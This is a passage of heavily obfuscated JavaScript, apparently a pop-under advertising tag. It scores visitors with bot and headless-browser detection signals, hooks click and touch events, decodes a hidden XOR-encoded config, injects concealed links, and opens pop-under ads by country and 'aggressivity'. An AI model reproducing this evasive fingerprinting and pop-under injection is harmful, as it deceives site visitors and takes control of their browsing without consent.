_0x5f1f6a[_0x19f6f3(0xe0c)]=!0x0,_0x5f1f6a[_0x19f6f3(0x15a6)]=_0x19f6f3(0xed9),_0x5f1f6a[_0x19f6f3(0x833)]=0.5,_0x5f1f6a[_0x19f6f3(0xcfd)]=_0x3cc875,_0x5f1f6a;}return!0x1;})())},{'key':_0x4fe44e(0x8de)+_0x4fe44e(0x1519)+_0x4fe44e(0x118f),'description':_0x4fe44e(0x1519)+_0x4fe44e(0xd2d)+_0x4fe44e(0xb2d)+_0x4fe44e(0x16c5)+_0x4fe44e(0x2a6),'certainty':0.6,'collect':async()=>!!await((async()=>navigator[_0x4fe44e(0x12bf)+'s'][_0x4fe44e(0x36e)](_0x28ee90)[_0x4fe44e(0x135b)](_0xf921d6=>_0x4fe44e(0x158a)===Notification[_0x4fe44e(0x12bf)]&&_0x4fe44e(0xa3a)===_0xf921d6[_0x4fe44e(0x71a)])[_0x4fe44e(0x6d5)](()=>!0x1))())},{'key':_0x4fe44e(0x342)+_0x4fe44e(0x3b9),'description':_0x4fe44e(0xfb3)+_0x4fe44e(0x110a)+'es','certainty':0.5,'collect':()=>((()=>{const _0x42239d=_0x4fe44e;try{const _0x2b1ef2=_0x42239d(0x157c)+'_',_0xb9d16f=String(Date[_0x42239d(0xe39)]());window[_0x42239d(0xda4)+'ge'][_0x42239d(0xd67)](_0x2b1ef2,_0xb9d16f);const _0x44fe50=window[_0x42239d(0xda4)+'ge'][_0x42239d(0x124b)](_0x2b1ef2);if(window[_0x42239d(0xda4)+'ge'][_0x42239d(0x14d7)](_0x2b1ef2),_0x44fe50!==_0xb9d16f)return!0x0;}catch(_0x5d18e7){return!0x0;}return!0x1;})())},{'key':_0x4fe44e(0x117c)+_0x4fe44e(0x16d2),'description':_0x4fe44e(0x12ed)+_0x4fe44e(0x161)+_0x4fe44e(0x13d4),'certainty':0.2,'collect':()=>0x0===navigator[_0x4fe44e(0x4e2)][_0x4fe44e(0x789)]},{'key':_0x4fe44e(0x13fb)+_0x4fe44e(0xc72),'description':_0x4fe44e(0xb47)+_0x4fe44e(0x151e)+'rt','certainty':0.15,'collect':()=>!window[_0x4fe44e(0x18c)+_0x4fe44e(0x993)]},{'key':_0x4fe44e(0x1345)+_0x4fe44e(0x69e),'description':_0x4fe44e(0x85f)+_0x4fe44e(0x547)+_0x4fe44e(0xee3),'certainty':0.15,'collect':()=>!((()=>{const _0x34f187=_0x4fe44e,_0x30d6ff=document[_0x34f187(0x131b)+_0x34f187(0x1362)](_0x34f187(0x1474)),_0x1b813e=document[_0x34f187(0x131b)+_0x34f187(0x1362)](_0x34f187(0x10bc));return!(!_0x30d6ff[_0x34f187(0x9d6)+'e']||!_0x1b813e[_0x34f187(0x9d6)+'e']);})())},{'key':_0x4fe44e(0x3df)+_0x4fe44e(0x7ec),'description':_0x4fe44e(0x9e8)+_0x4fe44e(0x750)+'rt','certainty':0.1,'collect':()=>!document[_0x4fe44e(0x131b)+_0x4fe44e(0x1362)](_0x4fe44e(0x9db))[_0x4fe44e(0x619)]('2d')}],_0x243222=[{'key':_0x4fe44e(0x1434)+_0x4fe44e(0xa39),'description':_0x4fe44e(0x29b)+_0x4fe44e(0xdf6)+_0x4fe44e(0x4e6)+_0x4fe44e(0x698)+_0x4fe44e(0xca0)+_0x4fe44e(0x12cd)+_0x4fe44e(0x117d),'certainty':0.6,'collect':()=>_0x4f7b62()[_0x4fe44e(0x1434)+_0x4fe44e(0xa39)]},{'key':_0x4fe44e(0x1097)+_0x4fe44e(0x1549)+_0x4fe44e(0x84a),'description':_0x4fe44e(0xab7)+_0x4fe44e(0x209)+_0x4fe44e(0x525)+_0x4fe44e(0x15b8)+_0x4fe44e(0x15c0),'certainty':0.4,'collect':()=>_0x4f7b62()[_0x4fe44e(0x1097)+_0x4fe44e(0x1549)+_0x4fe44e(0x84a)]},{'key':_0x4fe44e(0x15a9)+_0x4fe44e(0x5f3)+'e','description':_0x4fe44e(0x152d)+_0x4fe44e(0x22b)+_0x4fe44e(0x11d5)+_0x4fe44e(0x187)+_0x4fe44e(0x1362),'certainty':0.55,'collect':()=>_0x4f7b62()[_0x4fe44e(0x15a9)+_0x4fe44e(0x5f3)+'e']}],_0x34addc=[..._0x6442c7[_0x4fe44e(0x2b9)](_0x9e108=>(_0x9e108[_0x4fe44e(0xb6c)+'e']=!0x0,_0x9e108)),..._0x243222];_0x34addc[_0x4fe44e(0x1662)]((_0x49008b,_0x2ab451)=>(_0x49008b[_0x2ab451[_0x4fe44e(0x4eb)]]=_0x2ab451,_0x49008b),{});const _0x4756a2={},_0x53846e={};_0x53846e[_0x4fe44e(0xd85)]=!0x0;const _0x59c488={};_0x59c488[_0x4fe44e(0xd85)]=!0x0;const _0xd1426d={};_0xd1426d[_0x4fe44e(0xd85)]=!0x0;const _0x596dd9={};_0x596dd9[_0x4fe44e(0xd85)]=!0x0;const _0x347f00={};_0x347f00[_0x4fe44e(0xd85)]=!0x0;const _0x5b7b80={};_0x5b7b80[_0x4fe44e(0xd85)]=!0x0;const _0x30b826={};_0x30b826[_0x4fe44e(0xd85)]=!0x0;var _0x4cee3f=()=>(document[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0x1019),_0x3c28d6,_0x53846e),document[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0xcd4),_0x51b3d2,_0x59c488),document[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0xcd8),_0x156d2f,_0xd1426d),void(_0x90348b?window[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0xe57),_0x269c6b,_0x596dd9):(document[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0xd2f),_0x1c632c,_0x347f00),document[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0x595),_0x3ba8c3,_0x5b7b80),window[_0x4fe44e(0x214)+_0x4fe44e(0x4a9)](_0x4fe44e(0xe65),_0x45c1eb,_0x30b826),_0x3af8e4=setInterval(()=>{const _0x5c51cb=_0x4fe44e,_0x424127=performance[_0x5c51cb(0xe39)]();_0x2ddc5a(_0x424127);},0x3e8))));const _0x3bca8b=_0x4fe44e(0x150f)+_0x4fe44e(0x1642)+_0x4fe44e(0x89c),_0x1d9310=_0x4fe44e(0x585)+_0x4fe44e(0x809),_0x16a350=_0x4fe44e(0x1565)+_0x4fe44e(0xba0),_0x367070=((()=>{const _0x2661f0=_0x4fe44e;let _0x138acf=document[_0x2661f0(0xd84)+_0x2661f0(0xf9f)];return _0x138acf||(_0x138acf=document[_0x2661f0(0x1207)+_0x2661f0(0x568)](_0x2661f0(0x343))),_0x138acf||(_0x138acf=document[_0x2661f0(0x1207)+_0x2661f0(0x568)](_0x2661f0(0x453))),_0x138acf;})());let _0x2a18df=null;const _0x1408cb={};_0x1408cb[_0x4fe44e(0x10fc)]=!0x1,_0x1408cb[_0x4fe44e(0xa0b)]=!0x1,_0x1408cb[_0x4fe44e(0x1289)]=!0x1,_0x1408cb[_0x4fe44e(0x1003)+'al']=!0x1,_0x1408cb[_0x4fe44e(0x5b2)+'r']=!0x1;class _0x44062d{#ye;#we=_0x1408cb;#Te;#b;#Ae=new Set();#ke=new Set();#i;#Ee=!0x1;#Ce=!0x1;#Se;#f=_0x4fe44e(0x13ad)+_0x4fe44e(0x18a);#T=_0x4fe44e(0x15f5);#o=null;#xe=_0x4fe44e(0x343);#Ie;#Re=!0x1;[_0x4fe44e(0x2b5)+'op']=!0x1;#C;#Ne=!0x1;#Le={};#Oe;constructor(_0x3f76e3={}){const _0x23f189=_0x4fe44e;if(_0x2a18df)return _0x2a18df;_0x2a18df=this;let _0x2f7e52=_0x23f189(0x343);if(_0x3f76e3[_0x23f189(0x6ce)]&&(this.#Le=_0x3f76e3[_0x23f189(0x6ce)],_0x2f7e52=_0x23f189(0xe29)),this.#i=new _0x4c4534(_0x2f7e52),this.#Se=(_0x12f8f6=>{const _0x3d08f3=_0x23f189,_0x435b66={};_0x435b66[_0x3d08f3(0xf91)]=[],_0x435b66[_0x3d08f3(0x1019)]=[],_0x435b66[_0x3d08f3(0xe57)]=[];const _0xab2b12={};_0xab2b12[_0x3d08f3(0xf91)]=[],_0xab2b12[_0x3d08f3(0xcd8)]=[],_0xab2b12[_0x3d08f3(0x1019)]=[],_0xab2b12[_0x3d08f3(0xe57)]=[];const _0x220039=_0x435b66,_0x173328=_0xab2b12,_0x3b5618=_0x5a51be=>{const _0x3ea758=_0x3d08f3,_0x426539=_0x5a51be[_0x3ea758(0x16d1)+_0x3ea758(0xb74)]===window?_0x3ea758(0x387):_0x3ea758(0x15bd);_0x12f8f6[_0x3ea758(0xecb)](_0x426539+(_0x3ea758(0x312)+_0x3ea758(0xdcd)+_0x3ea758(0x212))),_0x220039[_0x3ea758(0xf91)][_0x3ea758(0x60e)](_0x244cac=>{const _0x2d0a33=_0x3ea758;_0x12f8f6[_0x2d0a33(0xecb)](_0x426539+(_0x2d0a33(0x312)+_0x2d0a33(0xdcd)+_0x2d0a33(0x1418)+_0x2d0a33(0x68c)+'r')),_0x244cac[_0x2d0a33(0x618)](_0x5a51be);});},_0x31b7ab=_0x2f9071=>{const _0x2cc81f=_0x3d08f3,_0x3171db=_0x2f9071[_0x2cc81f(0x16d1)+_0x2cc81f(0xb74)]===window?_0x2cc81f(0x387):_0x2cc81f(0x15bd);_0x12f8f6[_0x2cc81f(0xecb)](_0x3171db+(_0x2cc81f(0x312)+_0x2cc81f(0x518))),_0x173328[_0x2cc81f(0xf91)][_0x2cc81f(0x60e)](_0x51445f=>{const _0x199e45=_0x2cc81f;_0x12f8f6[_0x199e45(0xecb)](_0x3171db+(_0x199e45(0x312)+_0x199e45(0xd08)+_0x199e45(0x111d))),_0x51445f[_0x199e45(0x618)](_0x2f9071);});},_0xfc575a=_0x2e1554=>{const _0x2aaba9=_0x3d08f3,_0x14ffca=_0x2e1554[_0x2aaba9(0x16d1)+_0x2aaba9(0xb74)]===window?_0x2aaba9(0x387):_0x2aaba9(0x15bd);_0x12f8f6[_0x2aaba9(0xecb)](_0x14ffca+(_0x2aaba9(0x642)+_0x2aaba9(0x741)+_0x2aaba9(0xbf4))),_0x220039[_0x2aaba9(0x1019)][_0x2aaba9(0x60e)](_0x1ea2fe=>{const _0x462dbf=_0x2aaba9;_0x12f8f6[_0x462dbf(0xecb)](_0x14ffca+(_0x462dbf(0x642)+_0x462dbf(0x741)+_0x462dbf(0x13b7)+_0x462dbf(0x14ae))),_0x1ea2fe[_0x462dbf(0x618)](_0x2e1554);});},_0x433663=_0x48fa70=>{const _0x32fc55=_0x3d08f3,_0x4cfa6f=_0x48fa70[_0x32fc55(0x16d1)+_0x32fc55(0xb74)]===window?_0x32fc55(0x387):_0x32fc55(0x15bd);_0x12f8f6[_0x32fc55(0xecb)](_0x4cfa6f+_0x32fc55(0x1514)),_0x173328[_0x32fc55(0x1019)][_0x32fc55(0x60e)](_0x55580b=>{const _0x32fa5a=_0x32fc55;_0x12f8f6[_0x32fa5a(0xecb)](_0x4cfa6f+(_0x32fa5a(0x107b)+_0x32fa5a(0x317)+_0x32fa5a(0x767))),_0x55580b[_0x32fa5a(0x618)](_0x48fa70);});},_0x705716=_0x2a8e53=>{const _0x192b0f=_0x3d08f3;_0x173328[_0x192b0f(0xcd8)][_0x192b0f(0x60e)](_0x2e3b3a=>{const _0x28bbca=_0x192b0f;_0x2e3b3a[_0x28bbca(0x618)](_0x2a8e53);});};return{'subscribe':(_0x4b51c7,_0x7a1352,_0x222682)=>{const _0x2686b8=_0x3d08f3;if(!_0x220039[_0x4b51c7]||!_0x173328[_0x4b51c7])throw new Error(_0x4b51c7+(_0x2686b8(0x11b3)+_0x2686b8(0x65c)));_0x222682?_0x220039[_0x4b51c7][_0x2686b8(0xa1d)](_0x7a1352):_0x173328[_0x4b51c7][_0x2686b8(0xa1d)](_0x7a1352);},'unsubscribe':(_0x42a578,_0x56b6c8,_0x56bd1c)=>{const _0x4d4e5c=_0x3d08f3;if(!_0x220039[_0x42a578]||!_0x173328[_0x42a578])throw new Error(_0x42a578+(_0x4d4e5c(0x11b3)+_0x4d4e5c(0x65c)));if(_0x56bd1c){for(let _0xa0d3f=0x0;_0xa0d3f<_0x220039[_0x42a578][_0x4d4e5c(0x789)];_0xa0d3f++)_0x220039[_0x42a578][_0xa0d3f][_0x4d4e5c(0x3e3)]===_0x56b6c8&&_0x220039[_0x42a578][_0x4d4e5c(0x6ff)](_0xa0d3f,0x1);}else{for(let _0x13c050=0x0;_0x13c050<_0x173328[_0x42a578][_0x4d4e5c(0x789)];_0x13c050++)_0x173328[_0x42a578][_0x13c050][_0x4d4e5c(0x3e3)]===_0x56b6c8&&_0x173328[_0x42a578][_0x4d4e5c(0x6ff)](_0x13c050,0x1);}},'attachListeners':()=>{const _0x4a111d=_0x3d08f3;window[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0xf91),_0x3b5618,!0x0),window[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0xf91),_0x31b7ab,!0x1),window[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0x1019),_0xfc575a,!0x0),window[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0x1019),_0x433663,!0x1),document[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0xf91),_0x3b5618,!0x0),document[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0xf91),_0x31b7ab),document[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0x1019),_0xfc575a,!0x0),document[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0x1019),_0x433663),window[_0x4a111d(0x214)+_0x4a111d(0x4a9)](_0x4a111d(0xcd8),_0x705716);},'detachListeners':()=>{const _0x5c67e4=_0x3d08f3;window[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0xf91),_0x3b5618,!0x0),window[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0xf91),_0x31b7ab,!0x1),window[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0x1019),_0xfc575a,!0x0),window[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0x1019),_0x433663,!0x1),document[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0xf91),_0x3b5618,!0x0),document[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0xf91),_0x31b7ab),document[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0x1019),_0xfc575a,!0x0),document[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0x1019),_0x433663),window[_0x5c67e4(0x3db)+_0x5c67e4(0x24e)](_0x5c67e4(0xcd8),_0x705716);}};})(this.#i),this.#Se[_0x23f189(0x13a8)+_0x23f189(0x105b)](),this[_0x23f189(0x1234)+_0x23f189(0x1059)](),this.#Ie=_0x290da4(),this.#C=_0x1f037e(),this.#Oe=new _0x1043b2(new _0x4c4534('sd'),_0x2a18df,new _0x3d54cc(_0x23f189(0x168b)+_0x23f189(0xc32))),this.#i[_0x23f189(0xecb)](_0x23f189(0x4da)+_0x23f189(0x36b)+_0x23f189(0x5fc)+_0x23f189(0x159e)+_0x23f189(0x41f)+_0x23f189(0x2dd)),this.#i[_0x23f189(0xecb)](_0x23f189(0xf30)+_0x23f189(0x224),_0x90348b),window[_0x3bca8b]&&(this.#o=JSON[_0x23f189(0xb35)](JSON[_0x23f189(0x28c)](window[_0x3bca8b])),this.#ye=this.#o[_0x23f189(0x4c3)],delete window[_0x3bca8b]),window[_0x1d9310]&&(this.#o=JSON[_0x23f189(0xb35)](((_0x4d1ff5,_0x3c9f25=_0x23f189(0x465)+_0x23f189(0xc45))=>[...atob(_0x4d1ff5)][_0x23f189(0x2b9)]((_0x303528,_0x403cbc)=>String[_0x23f189(0x992)+'de'](_0x303528[_0x23f189(0x28e)](0x0)^_0x3c9f25[_0x23f189(0x28e)](_0x403cbc%_0x3c9f25[_0x23f189(0x789)])))[_0x23f189(0x6bc)](''))(window[_0x1d9310])),this.#ye=this.#o[_0x23f189(0x4c3)],delete window[_0x1d9310]),this.#o||(this.#ye=new URL(_0x367070[_0x23f189(0x142e)])[_0x23f189(0x1582)],_0x367070[_0x23f189(0x719)+'te'](_0x16a350)&&(this.#o=JSON[_0x23f189(0xb35)](_0x367070[_0x23f189(0xcea)+'te'](_0x16a350)),_0x367070[_0x23f189(0x35a)+_0x23f189(0x148c)](_0x16a350))),this.#o&&this.#i[_0x23f189(0xecb)](_0x23f189(0xe2d)+_0x23f189(0x159d),this.#o),_0x367070[_0x23f189(0xcea)+'te'](_0x23f189(0x1498)+'ew'))return this.#i[_0x23f189(0xecb)](_0x23f189(0x21d)+'de'),void(this.#Ne=!0x0);_0x4cee3f(),this.#De(),this.#Pe(),this.#Ue(),this.#Oe[_0x23f189(0x3c3)]();}[_0x4fe44e(0x60c)+'d'](){const _0x374d4d=_0x4fe44e;return this.#Oe[_0x374d4d(0x60c)+'d']();}[_0x4fe44e(0x219)+_0x4fe44e(0x3a0)+_0x4fe44e(0x1680)](){const _0x3777e0=_0x4fe44e;this.#Oe[_0x3777e0(0x219)+_0x3777e0(0x3a0)+_0x3777e0(0x1680)]();}async[_0x4fe44e(0x1234)+_0x4fe44e(0x1059)](_0x77d96c){if(void 0x0===this.#Te){this.#Te=await _0x4531c9(this.#i,!0x0);let _0x2bcc4b='';for(const _0x5c991f in this.#Te)_0x2bcc4b+='&'+_0x5c991f+'='+this.#Te[_0x5c991f];this.#b=_0x2bcc4b;}return _0x77d96c?this.#Te:this.#b;}[_0x4fe44e(0x128f)+'in'](){return this.#ye;}async[_0x4fe44e(0xf7b)](){const _0x208032=_0x4fe44e;let _0x4bf13b=null;try{const _0x337764=await((async()=>{const _0x41ae8c=_0x3ef7,_0x59dfcf={},_0x2c0c20={},_0x710c46=[];for(const _0x48006e of _0x34addc){const {key:_0x429074,collect:_0x227160,certainty:_0x5092d1}=_0x48006e;let _0x33ae0e;_0x48006e[_0x41ae8c(0xb6c)+'e']?_0x429074 in _0x4756a2?_0x33ae0e=_0x4756a2[_0x429074]:(_0x33ae0e=await _0x227160(),_0x4756a2[_0x429074]=_0x33ae0e):_0x33ae0e=await _0x227160(),_0x59dfcf[_0x429074]=_0x33ae0e;let _0x25a0fa=0x0;_0x41ae8c(0x11b8)==typeof _0x33ae0e?_0x25a0fa=_0x33ae0e?_0x5092d1:0x0:_0x41ae8c(0x15fd)==typeof _0x33ae0e&&(_0x25a0fa=_0x33ae0e*_0x5092d1),_0x2c0c20[_0x429074]=_0x25a0fa,_0x25a0fa>0x0&&_0x710c46[_0x41ae8c(0xa1d)](_0x25a0fa);}return{'probability':_0x710c46[_0x41ae8c(0x789)]>0x0?(_0x181ac5=>0x1-_0x181ac5[_0x41ae8c(0x1662)]((_0x306b10,_0x3146d6)=>_0x306b10*(0x1-_0x3146d6),0x1))(_0x710c46):0x0,'raw':_0x59dfcf,'perSignal':_0x2c0c20};})());_0x4bf13b=Number(_0x337764[_0x208032(0x1493)+'y'][_0x208032(0xd04)](0x2)),0x0===_0x4bf13b&&(_0x4bf13b=0.01),this.#i[_0x208032(0xecb)](_0x208032(0x2c6),_0x4bf13b);}catch(_0xb2cd62){this.#i[_0x208032(0x1605)](_0xb2cd62);}return _0x4bf13b;}[_0x4fe44e(0x12b9)+_0x4fe44e(0x2f4)+'g'](){return this.#Ie;}[_0x4fe44e(0x1298)+_0x4fe44e(0xdd5)](){const _0x53ab59=_0x4fe44e;this.#i[_0x53ab59(0xecb)](_0x53ab59(0x54a)+_0x53ab59(0x54b)),this.#Re=!0x0;}[_0x4fe44e(0x40a)](){return this.#Re;}[_0x4fe44e(0x1608)](_0x5b576e,_0x3c038a,_0x28e3c6){const _0x4fb416=_0x4fe44e;this.#Se[_0x4fb416(0x1608)](_0x5b576e,_0x3c038a,_0x28e3c6);}[_0x4fe44e(0xe8f)+'e'](_0xb4b3c9,_0x11bfba,_0x21d9fe){const _0x14a3a0=_0x4fe44e;this.#Se[_0x14a3a0(0xe8f)+'e'](_0xb4b3c9,_0x11bfba,_0x21d9fe);}#Ue(){const _0x2dfa13=_0x4fe44e;if(document[_0x2dfa13(0xb8c)]){const _0x10f710=document[_0x2dfa13(0x131b)+_0x2dfa13(0x1362)]('a');_0x10f710[_0x2dfa13(0x435)][_0x2dfa13(0x6a8)]=_0x2dfa13(0x838),_0x10f710[_0x2dfa13(0x435)][_0x2dfa13(0x4f4)]=_0x2dfa13(0x910),_0x10f710[_0x2dfa13(0x435)][_0x2dfa13(0xed2)]=_0x2dfa13(0xcd7),_0x10f710[_0x2dfa13(0x435)][_0x2dfa13(0xbc8)]=_0x2dfa13(0x11dc),_0x10f710[_0x2dfa13(0x435)][_0x2dfa13(0x458)]=_0x2dfa13(0x11dc);let _0x5a17df=this.#f;return this.#o&&(_0x5a17df=this.#o[_0x2dfa13(0x1550)+_0x2dfa13(0x242)]),_0x10f710[_0x2dfa13(0xa92)]=location[_0x2dfa13(0x1236)]+'//'+_0x5a17df+(_0x2dfa13(0xced)+_0x2dfa13(0x320)),void document[_0x2dfa13(0xb8c)][_0x2dfa13(0x293)+'d'](_0x10f710);}setTimeout(this.#Ue[_0x2dfa13(0xa7d)](this),0x64);}#Pe(){_0xf1e23d(_0x2a18df);}#De(){const _0x2da676=_0x4fe44e;if(document[_0x2da676(0x1054)]){let _0x421b4d=new Set([this.#ye,this.#f]);return this.#o&&_0x421b4d[_0x2da676(0x12d4)](this.#o[_0x2da676(0x1550)+_0x2da676(0x242)]),_0x421b4d=Array[_0x2da676(0x12e3)](_0x421b4d),this.#i[_0x2da676(0xecb)](_0x2da676(0xaef)+_0x2da676(0x13e5),_0x421b4d),void _0x421b4d[_0x2da676(0x60e)](_0x5bfc4b=>{const _0x3accb0=_0x2da676,_0x1c14b6=document[_0x3accb0(0x131b)+_0x3accb0(0x1362)](_0x3accb0(0xfd2));_0x1c14b6[_0x3accb0(0xcf6)]=_0x3accb0(0x946)+'ch',_0x1c14b6[_0x3accb0(0xa92)]='//'+_0x5bfc4b,document[_0x3accb0(0x1054)][_0x3accb0(0x293)+'d'](_0x1c14b6);});}setTimeout(this.#De[_0x2da676(0xa7d)](this),0x64);}[_0x4fe44e(0x1488)](){const _0xc2af2=_0x4fe44e;return Array[_0xc2af2(0x12e3)](this.#Ae);}[_0x4fe44e(0x8ec)](_0x567543){const _0x5bee66=_0x4fe44e,{zoneId:_0x3eddb1,delay:_0x30b887,targetElementsCssSelector:_0x1fec45,triggerOnTargetElementsClick:_0x390a20,targetCountries:_0x4b3852,triggerOnTargetCountries:_0x3c077c,sub1:_0x3b4827,sub2:_0x35904f,publisherUrl:_0x2ce1e1,storeUrl:_0x124d1d,c1:_0x39bd50,c2:_0x4837e9,c3:_0x302efc,pubHash:_0x50d28c,pubClickId:_0x59b769,pubValue:_0x6c90e0,fallbackOn:_0x1d6127,isAutoTag:_0x36f7db,collectiveZoneId:_0x27b931,aggressivity:_0x55c134,recordPageView:_0x1ca3cf,linkedZoneId:_0xd80a2e,abTest:_0x3ae77c,tagVersionSuffix:_0x2e7f87}=_0x567543;if(!_0x3eddb1)throw new Error(_0x5bee66(0xdc7)+_0x5bee66(0x538)+_0x5bee66(0x900)+_0x5bee66(0xbed));if(!_0x5b79a4(_0x3eddb1))throw new Error(_0x5bee66(0x538)+_0x5bee66(0x1507)+_0x5bee66(0x1278));if(void 0x0!==_0x30b887&&(!_0x454280(_0x30b887)||_0x30b887<0x0))throw new Error(_0x5bee66(0x171)+_0x5bee66(0x7ea)+_0x5bee66(0x3a9)+_0x5bee66(0xb6d)+_0x5bee66(0x8eb));if(void 0x0!==_0x1fec45){if(!_0x5b79a4(_0x1fec45))throw new Error(_0x5bee66(0x886)+_0x5bee66(0x6fe)+_0x5bee66(0x121b)+_0x5bee66(0x7a5)+'g');if(!(_0x490d00=>{const _0x4e7db4=_0x5bee66;try{document[_0x4e7db4(0xc10)+_0x4e7db4(0x115)+'nt']()[_0x4e7db4(0x1210)+_0x4e7db4(0x1190)](_0x490d00);}catch{return!0x1;}return!0x0;})(_0x1fec45))throw new Error(_0x5bee66(0x886)+_0x5bee66(0x6fe)+_0x5bee66(0x121b)+_0x5bee66(0x1593)+_0x5bee66(0x15e5)+_0x5bee66(0x1190));if(!_0x3fc506(_0x390a20))throw new Error(_0x5bee66(0x194)+_0x5bee66(0xfbe)+_0x5bee66(0x1034)+_0x5bee66(0x13c7)+_0x5bee66(0x1389));}if(void 0x0!==_0x4b3852){if(!(_0x2ea3a5=>{const _0x1daaf4=_0x5bee66;if(!Array[_0x1daaf4(0xabc)](_0x2ea3a5))return!0x1;if(0x0===_0x2ea3a5[_0x1daaf4(0x789)])return!0x1;for(let _0x95da96=0x0;_0x95da96<_0x2ea3a5[_0x1daaf4(0x789)];_0x95da96++)if(_0x1daaf4(0x1351)!=typeof _0x2ea3a5[_0x95da96]||!/^[A-Z]{2}$/[_0x1daaf4(0x11ff)](_0x2ea3a5[_0x95da96]))return!0x1;return!0x0;})(_0x4b3852))throw new Error(_0x5bee66(0x1146)+_0x5bee66(0xc27)+_0x5bee66(0x11d));if(!_0x3fc506(_0x3c077c))throw new Error(_0x5bee66(0x194)+_0x5bee66(0xe7a)+_0x5bee66(0x153)+_0x5bee66(0x953)+'n');}if(this.#ke[_0x5bee66(0xd7e)](_0x3eddb1))return void this.#i[_0x5bee66(0x1605)](_0x5bee66(0x14bb)+_0x3eddb1+(_0x5bee66(0x10e0)+_0x5bee66(0x9c6)));this.#ke[_0x5bee66(0x12d4)](_0x3eddb1);const _0xae96a2={};_0xae96a2[_0x5bee66(0xee1)+_0x5bee66(0x31e)]=this.#xe,_0xae96a2[_0x5bee66(0x3e3)]=_0x3eddb1,_0xae96a2[_0x5bee66(0x91d)+_0x5bee66(0x8ad)]=0x64,_0xae96a2[_0x5bee66(0x12be)]=_0x30b887,_0xae96a2[_0x5bee66(0x886)+_0x5bee66(0x6fe)+_0x5bee66(0xe91)]=_0x1fec45,_0xae96a2[_0x5bee66(0x194)+_0x5bee66(0xfbe)+_0x5bee66(0x11cc)]=_0x390a20,_0xae96a2[_0x5bee66(0x1146)+_0x5bee66(0x374)]=_0x4b3852,_0xae96a2[_0x5bee66(0x194)+_0x5bee66(0xe7a)+_0x5bee66(0x10aa)]=_0x3c077c,_0xae96a2[_0x5bee66(0x1550)+_0x5bee66(0x242)]=this.#f,_0xae96a2[_0x5bee66(0x34d)+_0x5bee66(0xd0f)]=this.#o,_0xae96a2[_0x5bee66(0x84f)+_0x5bee66(0xff8)]=this.#C,_0xae96a2[_0x5bee66(0x115c)]=_0x3b4827,_0xae96a2[_0x5bee66(0x263)]=_0x35904f,_0xae96a2[_0x5bee66(0x118)+'rl']=_0x2ce1e1,_0xae96a2[_0x5bee66(0x901)]=_0x124d1d,_0xae96a2['c1']=_0x39bd50,_0xae96a2['c2']=_0x4837e9,_0xae96a2['c3']=_0x302efc,_0xae96a2[_0x5bee66(0x8c1)]=_0x50d28c,_0xae96a2[_0x5bee66(0x355)]=_0x59b769,_0xae96a2[_0x5bee66(0x13f)]=_0x6c90e0,_0xae96a2[_0x5bee66(0xbdf)]=_0x1d6127,_0xae96a2[_0x5bee66(0xfeb)]=_0x36f7db,_0xae96a2[_0x5bee66(0xbec)+_0x5bee66(0x964)]=_0x27b931,_0xae96a2[_0x5bee66(0x1266)+'ty']=_0x55c134,_0xae96a2[_0x5bee66(0x10bb)+_0x5bee66(0x128c)]=_0x1ca3cf,_0xae96a2[_0x5bee66(0x15f0)+'Id']=_0xd80a2e,_0xae96a2[_0x5bee66(0x968)]=_0x3ae77c,_0xae96a2[_0x5bee66(0x1615)+_0x5bee66(0x13eb)]=_0x2e7f87;const _0x1ea968=_0xae96a2;if(this.#Le[_0x5bee66(0x1d9)])return _0x1ea968[_0x5bee66(0x479)+_0x5bee66(0x26c)+_0x5bee66(0x11e9)]=!0x0,void new this.#Le[(_0x5bee66(0x1d9))](_0x1ea968);if(this.#we[_0x5bee66(0x10fc)]||this.#Ee){if(window[_0x5bee66(0x1d9)])return this.#Ae[_0x5bee66(0x12d4)](_0x1ea968[_0x5bee66(0x3e3)]),void new PopUnder(_0x1ea968);const _0x29f9a2=setInterval(()=>{const _0x5747d2=_0x5bee66;window[_0x5747d2(0x1d9)]&&(this.#Ae[_0x5747d2(0x12d4)](_0x1ea968[_0x5747d2(0x3e3)]),new PopUnder(_0x1ea968),clearInterval(_0x29f9a2));},0x64);}else{this.#i[_0x5bee66(0xecb)](_0x5bee66(0x215)+_0x5bee66(0x143f)+_0x5bee66(0x10ce)),this.#Ee=!0x0;const _0x14dd84=document[_0x5bee66(0x131b)+_0x5bee66(0x1362)](_0x5bee66(0xb83));_0x14dd84[_0x5bee66(0xe8a)]=_0x5bee66(0x1574)+_0x5bee66(0x182),_0x14dd84[_0x5bee66(0x142e)]=location[_0x5bee66(0x1236)]+'//'+this.#ye+(_0x5bee66(0x196)+_0x5bee66(0xd97)),_0x14dd84[_0x5bee66(0x1406)]=()=>{const _0xc3a30d=_0x5bee66;this.#we[_0xc3a30d(0x10fc)]=!0x0,this.#Ee=!0x1,_0x36f7db?this.#Ae[_0xc3a30d(0x12d4)](_0x27b931):this.#Ae[_0xc3a30d(0x12d4)](_0x1ea968[_0xc3a30d(0x3e3)]),new PopUnder(_0x1ea968);},_0x14dd84[_0x5bee66(0x247)]=()=>{const 